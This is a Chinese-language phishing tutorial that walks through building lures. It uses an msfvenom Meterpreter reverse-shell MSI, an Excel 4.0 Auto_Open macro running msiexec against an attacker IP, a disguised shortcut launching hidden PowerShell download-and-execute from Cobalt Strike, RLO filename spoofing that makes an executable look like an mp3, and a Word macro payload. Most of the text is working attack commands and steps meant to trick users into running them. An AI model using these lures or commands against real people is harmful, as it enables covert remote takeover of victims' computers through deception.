钓鱼攻击

Excel宏钓鱼

在kali里生成一个木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.134 lport=4444 -f msi -o hack.msi

选用msi是因为可以静默安装,进入msf

msfconsole



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp //设置攻击载荷

set lhost 192.168.1.134 //攻击机ip

exploit //开始监听

把msi文件放入/var/www/html文件夹下

然后启动apache服务

apache2 -k start

systemctl start apache2



进入靶机,打开excel,右键sheet1点击插入,点击MS Excel 4.0宏表





在第一列第一行和第二行分别插入

=EXEC("msiexec /q /i http://192.168.3.134/hack.msi")

=HALT()

然后点击第一列,把名字改成Auto_Open

然后右键宏,隐藏

Ctrl+s保存,保存类型选择为Excel启用宏的工作簿

接下来只要启用宏,就连接成功了

Ink快捷方式钓鱼

这次用cs玩玩,打开cobaltstrike

首先生成一个Listener,具体就不细说了,除了ip,其他默认就好

Attacks->Web Drive-by->Scripted Web Delivery (s),监听器选刚创好的

在靶机创建快捷方式,在快捷方式中输入

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.3.134:80/a'))"

==ps:powershell的路径是c:\windows\system32\windowspowershell\v1.0,他后面的是在攻击机生成的那一段==

创建好文件之后,为了能够更加逼真,我们需要更改文件的图标,比如文件夹的

右键打开属性,更改图标

%SystemRoot%\System32\shell32.dll //系统图标位置

最后只要诱导用户点击,连接就会成功

Unicode字符伪装



首先创建好监听器,然后打开Attacks->packages->windows executable

把制作的文件放入目标上

真正文件执行时是a.mp3.exe,a.exe.mp3会让用户觉得是mp3文件

从右往左写3pm.exe

修改文件后缀名,先右键插入Unicode字符->RLO,然后把3pm.exe粘贴进去

完成

==真实名字:a3pm.exe==

==用户看到的名字:aexe.mp3==

word宏钓鱼





Attacks->Packages->MS_Office Macro,直接把建好的listener放进去就好

然后把内容copy下来,打开目标主机的word,打开视图->宏,创建一个宏

保存为.docm文件,打开启用宏主机就上线了